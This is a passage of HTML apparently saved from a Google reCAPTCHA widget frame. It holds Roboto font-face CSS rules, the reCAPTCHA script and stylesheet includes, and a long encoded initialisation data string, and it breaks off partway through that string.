  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4bv100ZExgP5Yesfbb0ikA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4bv100ZExgP5Yesfbb0ikA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4bv100ZExgP5Yesfbb0ikA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6RPw6PCllonOyQLOE41OVfCg8Odwo9fSmbDj8OLLg7CkFRWwqHDocKAwp7DhcKWRgJyAg9qP2s8dFjDrcOMPgQ5wovDgQXDksOOCXBww4QXwptgwrHCscKAw6lZf1RzF8OHaRYMw40LQsKtPhfCisODw4VEwoXDrcOxZcKfwqfCt0LCn3FVwoLDncOTw5vDoG/DusOjwpHCq8OdF8K0MsKPccKPwrHDrMOJF8Kzw43Cm8OewrAeWhbDkWjDoE9cw553AsO1wopkJcOYw6k3YMKnMsO4wr8jw554VAPCvsKqSg/DjB7CsSXCm8KoIsOSwooKwq/DpzhUMhkrw5FLwqcKdMKkT2PDsxRFUXPDvMK9woR+UMKqUsKnwpAlXsOkw71KP2ITwqzDh8KcNFHDosOewovDosKMTyVmw4J/[base64]/CuRgoS0I/[base64]/CpsKld2Qyw5B/[base64]/wrnDnRbDj8OCwp3CqkQ7NHUkSjhCJsKJamI2UyhHNwDCmjvDqFV0w7fDqicWOMOQw7oZwpLChxXDsz/[base64]/wqRcEHACW8K4ImRrEwVgbidufjIHIcKkNyNjwoHDmEjDpMOkw7kkw63DuiDDv09pQ8Kmw6nCr3QtOcOvG0HCo8ODwrkGw63CjFAkwq3CkMKuw6rCrMOACMKswrDDsGVYD8Ouwr5CwqEowo9JME8UM24AO8Khwr3Dl8KNOMOSwoHCgXVXw4/CmWwEwrVhw4U4w6YQZMOVAsOawoQiPMOvwoUmZAEPwpomHm5Kw7UBcMK+wqfDszvDncKkwp7ClwvCmgzCocO/dcOmRsKzwrgVw7FWVcKQw48SXcK4w6wNwofDqWLDpV58Mx3DgjhkI8OFwr3CicO6Y3TDtVNvwpI8w4sawp/[base64]/[base64]/Dv8OWcTHCrCnCgsKJEMO+w5zCmE7CicOmHsOjHsOSF0xUwr0SAMKxU8KMLcOhwqnDlS/DnsOCw4MkeMKzPWDDnGptwrcrScOdCy5mQMO1wqoAYmDCj3jDnSPCqQvDl2lBwq4vwpzDvAbCrAoFwrBuw73CkxfCu8OTTF/Cnn3CiMOYw77DkMKUDXnDrMKZw6Yvwr7DucK7w5nDhBFmF2ouw7tCw50oJUnCpEkOw7TCg8OaPRRaJ8K3wqbCjnsUwpxeVsO0wpg4VnPCvlPDosOMbMKmbFMSUMK6w70OwoDCv1tyUVtGXQ5Kw7fDoX8TwoYRwoNgYV/DoMOlwq3CkCoiSMKhF8Kswos3IHFawpMcFcKbYsKOZncRAhPDqMK0woHCucOAe8OEw5TDkQoNwpvCvsK2fMKnw4xnw5zCkUFEwpvCmsOVa8OSIMK+wpnCtsK5O8Oiw65Dw6TDosKobzUBwqfCmmcxw6dVKExtwpzDrBPCkG/Dj8O2QyDCtsOfcEVPXg93w7IwcwZLB8OfBw9aK3NnCxRBZsOACMOUUsKKHsKlw6M+XMKZfsOmVWnCksOHXDHDhDrDqMOsKsO2SWsJEMKuMVPCkcKfUsKmw4MuVsK+WWzClCEHacK0w63DlV/Ds8O/EwxZLS/Cqwt+w5IZccKUw6nDrzZrwoY7wrjDiFzCkVbCqVjDs8KHwoZwHMKkBMKmw51wwpjDhDDDpsKLw4LDrsOdBsKoV8OuITpzwo/CnAPCrCnDrHd4w7h5w6jCp8OBw6oCMMKXXsKIwrnDocKsSMKewrrChgfCqF7Cox/Cg2Vbw6R3dMKjw5hjE3cpwrTDqFk9Wj/[base64]/DgMO5w5jDhDbCqWzDi8KZaS7DlkDDp2J+wpPCnsOYw6wowpzCu8KhNMOiwoPCu8KEwrN0T8Opw6XDpALCnGTDiSDDvj/DlMOyW8Kzw5TDg8Onwo3DusOew4/DhWfCv8OWDcKIbwTCscO2M8Kkw6JbHWd2K8Oje8KOLRYbVX3Dh8KUwqfDvMOpwosAwpAANgTDu3/DumTDq8OwworDs1gPwq1HBGYswqbDgGzDuAt4WFPCqiQLw4zDpFTDo8OlwpbDrGjCnsO0w4pMw7QEwo5CwrjDq8OBw67ClB0tTwUuekQJworDmsKmwqbClsKEwqjDjhvCk0o/[base64]/[base64]/DgcOUw4HDiMKOwqY5w4B9w4zDrsKqVCPDqcOSNsOxwqxCZ8KeWCMUw79XwoLClcO9DjpnwqB2w6LCmk8Ww4NqGyF7BsKHGwnCssOywrnDj2HCigQxW2BZEsKZSMOdw6XDpCFDT17CtcK6LsORQVxFDxlpwqrCshMoAn8Dw5zDg8OHw55JwoTDsGcSZwQTw7/DmTMHwpjDnMO3wo8dw5UEc3XCuMOAKMO4w70ke8K0w49ZMiTDqMObIsOoS8OXIA/CuzHCqDzDg13CocKcPMK0AMOPLnvCphvDqjvCksOGwpXCtcOAw7YGD8K+w4BDOCnDlnvCoH/CtEjDoyY0U3/[base64]/[base64]/DjcOgw57Ck2fCtMOQTMOuNMOvdyfCg8KUSsOyHMKgZwrDjBo/KEXCrcOHLcKGw6zDmcOkLMOjw6I1w4c/wpTDjT5/QUXDhX7CtjBpA8O/[base64]/CnhZOw5DCpFPCh8K6w7LDtgrCtMOiwojDkMKOO8KAP2jDvcO4dsKTWxR2WnJVXQTCjFFEw7rCpn/Dh2nCkMO2P8OobhQJFnvDjcKmw4knQQjCpsO1wovDqMK9w4Y9EMKqwptVc8K8acOEYsO3wr3DkMKoLGTDrQtSDHUGwpgmcsOGVD5XS8ODwovClcO9wrJkPsOZw5jDj3YWwpvDpcObw4XDgMKowpFWw6/Ci0jDjxDCuMOQworCkcOowpvCj8O3wo3Cs8K9c2UDPsKkw5FKwo9gSU/CrnHCoMOKwqnDg8KUOcK6wpXDnsOBL2F2fQ9sD8K0TcOLwoXDoVzDk0IFwrHCrcOEw4bDiQDCpkfDqjfDsWPCrldWwqNZw7RQwo15wqzChAY0w4wNw6XCjcO3ccKJw7klLcKkwrXDqjrDmEobFFlxL8KbbknCr8O6wpFzdnXDlMKNLcOvfSpzwo4Bd3t/CEA1wq9YRmc/w4Ahw5xAScKfw5J1TMOVwr/CjGBwSsK8w77CtcOfUMOLUsO7bXPDlMKhwqkMwppawqNmHcOrw5ZrwpfCrMKYCMKFb0DCoMKSw4jDmsKHR8KbCcO+w7g/wp0Xbmg0wrfDocOawoPCvRHDqcOkw6BWw4vDtXLCpDp2P8OnwoDDuhB5JU/CnHwxRcKsMMKZWsKDTHjCpwpyw77DvsOkPhPDvHE/bcKyL8KJwppAVibDklAXwqfCsyRcwoDDjhZGasK/UMOqO3PCqMKpwr3DpznDkkURH8Osw7HDtMOfKgbCqsK+L8OFw64KdXLDlntow6TDrHQWw6I1wrNgwo3CnMKVwoDCuS4Qwo/[base64]/[base64]/[base64]/CkcONwrvCrzzDhlZFwqIsPMKQwo8ew7bCm8K3FwXCisOjwp8WBAdbw7M8eDhmw7hOa8O3wpDDp8OyQQofCgLDo8KQw7HDmzDCuMOBSMK3DWDDq8K7Ek/[base64]/DhcKZFcKKQ05+w6PDoRAvPsOJwpEGwpIPw5lzFyohX8KZw5N7Gi9Ow7pLw6bDhFUvUsOTZDUoB3PCiX/CvSAIwrFewpXDk8KzPcKXf1pfesK7BcOswqMbwo5vGkPDtydgDMOFTnjCtz/DqcO0woUYTMKyScOMwoRGwotvw6jDuTxaw5Y/[base64]/csKqXsOGCksKwrQrwqjDhcKiwrrDh8OQwqVFwoXDjMK3QMOTOsOkK3jCp3jDjn7Cj08iworDr8OPw6AawrrCi8KqMsOowoJow4HCtsKMw5nDmsKiwrjDl0zCuAbDtFVlKMKUK8OaVFIMwrhowrg8woPDt8KKWT/DvF89H8KDNlzDqyACWcO1wq3CvcK6wofClsKGUGHDmcOvwpIOw7DDtwPDsw8Yw6DDpV8Bw7TDn8K8AMOOwo/DncKkViwbwpHCn24kN8Oaw4wpYcObw7UwdG5ZCMOgf8KLSEbDlAZHwod2w6fDl8K/wrUMbcOywp3Dk8OrwrzDhSzDsFpiwrXCk8KawpnDo8O5S8K5wqYmA2pveMOSw7rCtzkENB7CkcO6RHBMwpbDo0EEw64fecOgLsOUVsOYcEsQa8OGwrXCpQg2wqE3NMKFw6U2V3vCuMODwq3DsMOsYMKcdHzChQIswqE2w65rNwzCp8KNB8Ogw7EuZ8OOS2/CqsOwwo7CpQ9gw4B2WsKxwp4Zb8O0RzNdw74KwrbCoMOgw4xMwq41w5ENRHjCksOKwpTCu8OVwroiAMOCw7vDnFQJwpjDo8O0wobCilIzIcKKw4kuHjMKO8Omw4XCjcKOwpBvFTd6w4FGw6nClS/CkARtf8Ovw4/CtAjClsKeQsO1ZMOAw5VCwqp4RzMdw7jCriLCtMO4HsOJw6pkw6dHSsOuw718w6fDtj5+bToyfjVNw5FnIcKrw7NOwqrDhcOww5NKw7jDtGPDlcKbwr3Dq2fDjickwqgIBmHCsmdKwrnDgHXCrinCuMO5wq7Cn8K/JMK6woARw4YESn9pYGNdwotlw43DlmHDosOKwqTCnsKbwqHDuMKbRVd/[base64]/DB9hwpLCi1VVwpDCg2bCm2rDn8Kof3vCrnFYO8Otw6N3w5woHcO9HWVCRsO4S8KOwr9Kw7UwEDJnTcO+w53CocOnLcKZG2zDucK7OcOLw47DscOfw5JLwoHCgsOnw7lpBC5iwoPDjMOnGFfDkMOhQMKywoIqWMObDUxIQWbCnMOoXsKkwr/[base64]/CuX52YcK8GcOENmTDqMK6TFnCkMO0w6ESw75Bw4kOC8OFQMK6w4M6wojClkvCj8O0w4jCjMOwPQ42w7QKUsK9fMK0ZMKkccK5aD/Co0ACwonCicKaw6/CuGM7UMK1SBs+B8OFwr1kwqYjaEjDuw4Aw691w5DDicKywqwmHcOFwpfCiMOsd0DCnsKkw6Y8wphUwoY4FsK2w5VHw413BC/DjjzClsKTw5ANw45lw4PCrMKHB8KeSCLDlsOaHsKxCX/CjMKAIDjDoHxySDHDmxvDjnkBQ8ObOMO8woHDscKmQ8Kawr4zw6cuRmk0wqEJw57Cn8OjQcOYw6IGwoBuOsK/[base64]/[base64]/Q8Ktdm4Bwr/[base64]/Ck8O2OxtNw7IbaAw6wq5XwqwlJsO9wrk/w4bCssO6woQmGmvDskdIP1vDkGDDjsKVw6fDpsOKLcOAwrTDildWw4VCacKYw69eVnnCpcK/YsO5wq56wqQHBlBiZMKlw4fDjsKDc8OjKsOPw5vCtRoqw5/DosK7JsOPDBfDkXUOwp3DkcKCwoDDhMKIw5pkPcObw4MqP8KjSQQcwqXCsygvW1AvOTvDtVXDvRhidTjCrMOiw5xoccK+LDVhw7RATcOLwpR+w5TCpixCesOywpJEfsK1w7Q/HD5cw6Qow58/wqbDlMO7w5TDhUEjw5Ijw47CmzALFMKIwppxGMOoNEzDpA7DsGg9VsKkY1PCtQ1CHcKaOcKDwofDthHDhE1awrQOw40Mw6ZEw4LCkcOOwqXDpcKXWjXDoT0QcW58CTwjw41Hwpcjw4pTw7cnWQvCqCXDgsKaw5oWw4tEw6XCpVkAwpHCowzDhcK0w7jDo0zDgU/Ds8OLNjxJDcO4w5plwpPCmsO/wpVvwqN4w5QMGMOhwrPDl8KMPFLCtcODw64ew7/DkTImw7TDtMK6PkIQXhXDsQBDfMOrS1rCocK9wqrConLCjcO0w4jDisK+wpRNM8KMbcKXXMOBw7vDgh9bwoJHw7jCoWcWT8OZQ8ORVA7CkmMFAMKnwqzDqsO1MBVbflPCuh/Cu0XChn5mCMO9RMObVlTCrGbDhTnDlnHDusOBWcO5w7XCmsOTwqonPh3Dm8KHL8KowpTCh8KUZcKREAIKRE7DjcKuM8O1Aws1w5B1wqzDoygWwpbDgMKewqxjw6YyRyMxDBJiwrxDwq/CsGUZS8Kew57Cgw4XfTnDjioOI8KBd8OxUx7DjcOWwrI5B8KvCAxzw64/w5HDssKQIX3Dgg3DrcKQGXoswq/ClMKnw7/[base64]/DuMOYIcKjAjcHA8KQw7fCkhfCjUc7wqLDg8OZwqnCs8Opw6TCkMKlwq0Fw5/CkMKAOMKswpTCpBZ+wq0jSHTCv8K2wqnDlMKGIsO9UlbCqsK+FULCpF/[base64]/dBtfbA0TCsOrCh3CtsO2w6l/PH4+wr3CnGVswoPDh8OfZgASSTxew55iwrDDi8OYw4fCkQrDkMODEsOgwrTCmznDi1DDhyt4Q8O4exfDgcK3T8OFwrlZwrzDgRvDjMKrwoA5wqo/wqjCgWEnacK0FCh7wolRw547wqjCtQ90fsKTw7pLwpLDusOhwp/CtQkiE1fDucKPwqYMwrLDlg1ZZ8OWOsKvw6MHw74qaS7DjcOHwrTCvDZ/w7fDgUQ7w5XCkEs6wpDCmlxpwqU4LQjCtR7DoMKpwoLCncK5wqdXw4XCnsOdUVvDoMK0esKmw4pkwr8pw4jCmhUTw6AlwobDsTJiw4XDucKzwopeRWTDmEgQw6DCoGzDv13Do8O6MMKeWMKnwrzCo8Kqwo/ClsKYCMKEwpHDrcKXw4w0w7ECTV8sVE8cYMOmYnrDq8KddMKJw7NaMlArw5IBGsOwHsKWfMOhw7o3wposQsOtwqo7I8KAw5g/w6xYX8KRdMOPLsOIK01cwrrCoXrDgcKUwpHDoMKFSMK3TjUhEgNrS3Ruw7A6DiLCksOTwrNVfAIEw51xEFrCjsKxw5nDoHfCl8O5RsOqf8KCwqMWPsOvEBlPWGk4CznDpQzCj8KebMKEwrbCgsO5aVLCkMKkSlTDq8KsBwkYLsKOPsOhwo/DswHDkMKQw4DDqsOmwpLDrWRKFyY5wpMZJTTDtcK+w5kww6EIw7k2wozDhcKOBCAtw6Bcw6rChUrDn8KZEsOPCMO3wqzDgcOZZk4zw5AhH3p+X8OWworDpADDk8KKwr4mf8KAISYUwo3DkGXDojXCiGTCsMO+wpZndMOvwr/Ck8K4VcORwqFPw4bDr2jDgsOkL8KvwrArwp1hC0cKwoTDk8OYSmx3wrl9w6vCvHpbw68rFjwpw50gw4PCkMOwEmoIaFTDn8O8wrtRfMKtwrfDvcOsOMKye8OQVMKlPTHCpMKMwpTDmMKzKjEJYXPDi3h6wq/CuxPCrcOVG8OiNMO5d2lVDMK4woLDlsORw45QasOwYMKXYcO/IcOOwpBYwpJXw4PDjHcjwrrDokZFwpvDsTlGw4PDrExuf15yYcKtw6QoB8KGCcK3dMOGL8OVZlZwwq1KCCPDg8OcworDl2/[base64]/[base64]/ClMO5wrzChSc9w6zCrsOwL1vCgcKlW8OZHMO9w7jCiifCrgE+YnLChTQRwp3DjHFRVcKQSsK+elXCknHCt1M8csOVJsOjwp3CmG4Dw5rCkcKKwrpoDD3Cn0VhPjjDijZ+wpXCulbDhH/DtgNWwp8Owr7Cpn8OD3YQJsKgBUYVRcOOwp4lwpk3w6gjwrwNNDbCnBNtI8OncsKXw6XCo8OIw4LCt2g8W8Ksw48pV8OID0cmBWs5wpg9wo9+wqjDnMOyE8Oww6LDt8OfaBwRLHTDp8OywpMowqhHwrzDnmXCu8KOwoUnwoLCvibDl8O/FAQ/N3zDmsK2QSofw6zDgwzCh8Oxw7hBG2cKwo0SKsKkRsOSw60twoc8R8Kgw6zCusOVM8Ohw6I1CRzCqFdDQsOGYUTDpSMHwrDCrD8rw5l7YsKOSl/DugHDkMOZP2/CpmN7w6JYV8KQMcKfSFcObFrCmFXCvsKcEmHClEfCvUNmK8Kpwo45w7zCiMKMZH14DFI5RMOTw5TDscKUwpzDugs/w5p3Ny7Cp8OyLVbDv8ODwp0UMMOawrzCow4AYsO2AH/Dh3XCgMKifm1Xw5F6H3LDtCBXwqDCqyLDnnBXwocsw4bDkE8lMcOIZcKywpV0wo4RwpMWwpvDksKmwpHCnT7CgsOFQBbDkMKSFcKoN17DrxUnwpYBJcOew6vCnsOow5M7wo1Mw44yYi3DsljDuVRQw5/[base64]/Cg8OJwpvCg8KlIAjCqcOkw788GBjCn8KSflJ2bEzDlsK3YhASLMK1PMKSccKhw5nCq8OXT8ODfMONwrwKCg3Co8Klw4zCkMKYw4tXwr3CpwYXF8ORImnCtsKwbnNNw4pMw6ZeH8KhwqI9w5NSw5DCokLDvsKvV8KdwoxXwrZkw6XCpSwYw6jDt3/Cl8OAw4dWQC1qwqzDtSdawq9YfcOnw5vCmE95w7/[base64]/wpAIw7nCq0jCq8O/wobDhMOtSmdowpcZwoLDvsKcw6MGQmN4C8OSaSzDj8KnRU7DpcO6UsK+CgzCgRcjH8Klw57Cq3PDpMK1VU8kwqk4wo0mwoh5LEsxwpQtw6HCkU4FI8OtZsOIwrYeTxo/OxbDnUB4wp7CpWvDusK5NFzCs8OnBcOaw77Ds8OmK8OUG8OgI1/[base64]/woUXV8Kvw6gzVVzCosKUcFfClMOlw4hSw47DhMKqw7NhPQQyw4/[base64]/DsjVowrFsG0rCosOCw6rDtMKfw5rCq8Oyc8KbXcO1w6fCnXrCvsK/wp1IwqTCpF9xw5jDpsKwM2ICwr/CrDTCqDHCncOzw7zCkWxMw7lWwrvCgsOWBcKfacOMSnlGJDo+XsOHwpkew5FYYhEHE8OCLV1XOxjDoz5Nb8ODAisKAMKALnPCk1DChW01w45Cw5fCjMOlw5IZwofDqjE+cAd9wqvDpcKtw7XCunPClCrClsK/w7Rcw47CpF9uwrbCqFzDuMK8w5zDu3ouwqIzw7NZw67DsF/DlFDDqn3DhMKQJVHDi8O5woLDl3kqwpQyD8KKwopdB8KkRsO7w4/[base64]/CpC3DssKYwqJ2dmlEKmsCwrbDncOoYw3Dmg4kdcOzwrVGw7ENw6RXJzTCgcOPOQPCgcOULcKww6DDmXM/w4PCunpNwoBDwqnDnCHDhsOEwrJaN8OZw5zDg8OPw4LDq8K5wqpMYD7DlCULfcOWw7LDpMK+w4PDlcOZw63CmcODcMOPYHDDr8OhwqY3VkEpB8KSY0vDg8ODwrzCgcKuLMOgwpvDrDLDvcOTwrPCg1FGw5jDm8K9GsOQa8OtAVstHcKhU2AsdybDolt/[base64]/PQULw4XCmXhmw5wWwqgXDFVZbl/DgcOpwrRjYhpww6PCiCHDlRLDjzt8GltdPyxSwo1Mw6fCtsOXw4fCv8KaesK/w7ctwrgpwpM0woHDqcKewrjDksK/KsKXAikde3QQc8Oqw4Znw5cswo45wr7CkGE7QFtFTMKzD8KxTHfCrcOEWE5RworCpcONwrDCuHLDh2bDmcO0wrfCkMOGw6ghwoPCjMOIw77CjFhbFMKAwoDDi8KNw6Q0TsOHw5XCt8Oewq4bU8O7OiLDs3JmwqLCoMOHA0XDoDppw6JpWCt/[base64]/CmsODw6A0KMOxNAzDkcOKe1kjMcO0w4bClzHDmMOaBhwDwpjDuzbCpsOawqDDq8OZVCTDrcKRwpDCjHbCllwnwqDDn8KRwqIaw7ELwrTCvMKBwofDr3/DuMK1woLDjVx8wqlBw5U7w4HDqMKvXcKAw50EG8ONd8KWfwjCnsK8w7oSw6PDlBXDmzx4eE/[base64]/DpMKpTcKrRMOWcMKrKHdHw7Eew5rDqxTDrcOqK1vCisKGwo/DnsKWC8KuH08lHMKTw7vDuSUcTVFSwqbDpsOlPcO6GXNAKsOQwq3DncKTw5piw5fDrsKRLDbDo0d8XRQfe8Oow4Z3wobCpHjDj8KXTcOxVMOzSnh6woFjdzh7fCVbwoYLw4HDkMK9FcK5wonDlEnDksOdKsOLw5JZw4kYwpQpbh1NRx/DmB1xfcK2wp8WdXbDpMOreAVkw7tmacOqIsOwZQ8Jw6gzDsOhw5DChMK+Lh/CkcOjBnd5w60RW2d0TMKmwrDCmkpiPsO8wqrCtMK9wofCqA7CrcOHw6XDlsOrUcOHwrfDlMOdHsKuwrTDqcO9w7A6ZcKwwrQxw6bCpjdKwp4Dw55WwqxnRhfCkT5Jw70yUMOCZMOrIcKIw45OEMKeUMKHw6/CocOjW8Kpw4XCqkkcUDrCrlzDlTrCncKlwp9ywpsCwp4sE8Kww7FUw7odSUrCkMO/wqbDusOBwpjDiMONwo7DiXLCicKww4tNwrBqw7DDk2zCvjTCjnkJa8Olw69Yw6/DjDXDhmzCnTU4KEPDmGXDo2JVw5wHVR7CqcORw6zDvsOVwr5xHsOKOsOwLcOzVsK5wpcSw4Y3KcO/wpsLwp3DnmIVLMOld8OmBcKJAxrDqsKYZh7CuMOywqDDslzCtCxzVcOEw5DDhjs6VF95wozCssKPwqUEw44Pw6/[base64]/[base64]/Dm1B6T8Odwq4WPALDhj5Hw5XDi8OjwrsqwpxtwqTDk8OQwqFUCWXCqjZxwpVmw7DCpMOKasKVw6PDgsOyLzl/w44EGsKjDS7Dgjd/S3vDqMKAUGfCrMK5wrjDjRlmwpDCmcKawoA4w4PCucOtw7nCtcOeBMKkIBdkbMOiwroQQnzCpcOBwoTCskTDlcOLw7DCs8KldU1cRRPCpD3Dh8KQHifDkx/DqgvDkMOhw49fwqBQw53CjsKPw4nCq8KLR0/DvsKmw5JfIiI5wo4LI8OdHcKIIMKowo57wpnDosOuw7d7VMK9wofDlyEqwpXDkMKNVcK0wqszccOobcKOI8OabsONw6LDrlPDjsKEFMKbRTXCmwLDtHcgwoVew6bDiXXDolbCnsKQX8ORSRfDg8ObfsKPXsO8DgbCgsObwr/DpR17LsOlVMKMw4HDhDHDt8OBwpDCgsK7HMK4w6zCmsO8w6HDrjxZBcKnX8O8GBwqXMK/cSDDrWHDjcKmU8K/fMKfwojDlMKJJCLCucK/[base64]/[base64]/CgBLCh2jDsysHwocLw5UQdsKiwqMjQlNawq/DrATDlcOnXcOvEFbDqcKNw53CmEFewpchJsKqwq4Ow5xGHsKxWsO6wrAPLnUdNsO0w7F+YsKEw7HCpcOaDsKdG8OrwpPCsDMLPhFUw6B/[base64]/[base64]/DnmHCnGlwwrM9w5BJw4NOw6Ipw63DqMO3TMKOYMKGwpvCj8OawoBseMOoQQfCm8KowojCrcKvwqscJHTCqgbCqcOJGAgtw7jDiMKqPxXCkFLDinBlw4zCocKoRChSV2MFwoQ/w4zCuj06w5hGd8OqwqQ2w44Nw6fDpg5Aw4h8wqPCgGtaGsK/CcO9ByLDpWZaWMOPwqZ5wrjCrmdUwqZ4wpMaYcK1w6FkwojDo8KFwo0kY2/Cu1vCh8OxdUbClMOSBRfCv8KAwrwlWVc6GygVw7cOR8OSG2piFikqZcOgA8KNw4UnKznDsGI3w6UDwqgCw6/CjFnDosO8BAZjWcKiBQZgf0vCoV1DDMOPw6AIX8KaVWXCsT8FJAfDoMOrw6zDp8KDw4vDkGjDlcKJK0DCm8Oyw7vDo8KOw4diBUQUw4JsDcK/wr9Gw4cxDcKYAjzDi8K7w57DpsOjwovDkE9ewp46GcOGwqLDugzDq8OdTsO/w6d/[base64]/w4jDmXh6AMKPwpDCjBfDiXV3wqzDnsORw57CmMONw4tIZMO1VlALT8OrWFBFGhdmw63DiR1+wqJrwrtPworDqyRRwr3Chg04wrxXwqFkHADC